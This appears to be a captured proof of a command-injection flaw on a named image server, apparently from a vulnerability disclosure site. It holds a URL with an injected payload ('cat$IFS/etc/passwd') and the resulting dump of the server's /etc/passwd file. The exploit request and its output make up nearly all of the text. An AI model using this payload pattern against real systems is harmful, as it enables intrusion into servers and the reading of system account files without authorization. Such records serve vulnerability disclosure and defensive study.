 view-source:img.zol.com.cn/flea/size_photo/1x1/2568/2567328.jpg/;BASH=cat$IFS/etc/passwd;$BASH
1 �JFIF�C
2
3
4 �C �"�?�渌�./flea/size_photo/1x1/2568/2567328.jpg/: directory
5 root:x:0:0:root:/root:/bin/bash
6 bin:x:1:1:bin:/bin:/sbin/nologin
7 daemon:x:2:2:daemon:/sbin:/sbin/nologin
8 adm:x:3:4:adm:/var/adm:/sbin/nologin
9 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
10 sync:x:5:0:sync:/sbin:/bin/sync
11 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
12 halt:x:7:0:halt:/sbin:/sbin/halt
13 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
14 news:x:9:13:news:/etc/news:/sbin/nologin
15 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 games:x:12:100:games:/usr/games:/sbin/nologin
18 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
19 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
20 nobody:x:99:99:Nobody:/:/sbin/nologin
21 dbus:x:81:81:System message bus:/:/sbin/nologin
22 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
23 rpm:x:37:37::/var/lib/rpm:/sbin/nologin
24 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
25 netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
26 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
27 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
28 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
29 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
30 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
www.wooyun.org